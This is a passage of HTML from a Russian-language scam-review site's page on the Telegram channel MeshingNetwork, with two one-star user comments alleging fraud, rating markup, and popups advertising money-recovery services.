<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">📍есть все признаки финансовой пирамиды.</span></li>
</ul>
<p><span style="font-weight: 400;">Если вы работали с этими СКАМерами и понесли убытки, </span><a href="/kontakty/"><span style="font-weight: 400;">напишите нам</span></a><span style="font-weight: 400;">, и наша команда поможет вернуть ваши инвестиции.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-3587">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Жорик</div>
							<div class="date">2 мая, 2024 @ 13:11</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Хотя бесплатный курс действительно полезен для новичков, мне не хватило глубины и практических примеров. Когда решил пойти по самостоятельному пути, сразу столкнулся с проблемами. Указанные связки часто не работали, а когда я попытался разобраться сам, потерял значительную часть начального капитала.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-3588">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Илья</div>
							<div class="date">24 мая, 2024 @ 11:25</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Это просто мошенники. Внес бабки, и меня тут же блокнули. По сути канал закрыт, нет никаких гарантий, что вам сделают выплаты. По ходу, они собирают бабки, блокируют клиентов. А все их подписчики — это просто боты.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/meshingnetwork/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='21204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	MeshingNetwork</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2024/05/MeshingNetwork.jpeg",
	"name": "MeshingNetwork (t.me/joinchat/PMQAnJ3aSX0xMTRh)",
	"review": [{
										"@type": "Review",
										"author": "Жорик",
										"datePublished": "2024-05-02",
										"description": "

Хотя бесплатный курс действительно полезен для новичков, мне не хватило глубины и практических примеров. Когда решил пойти по самостоятельному пути, сразу столкнулся с проблемами. Указанные связки часто не работали, а когда я попытался разобраться сам, потерял значительную часть начального капитала.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Илья",
										"datePublished": "2024-05-24",
										"description": "

Это просто мошенники. Внес бабки, и меня тут же блокнули. По сути канал закрыт, нет никаких гарантий, что вам сделают выплаты. По ходу, они собирают бабки, блокируют клиентов. А все их подписчики — это просто боты.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/meshingnetwork/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&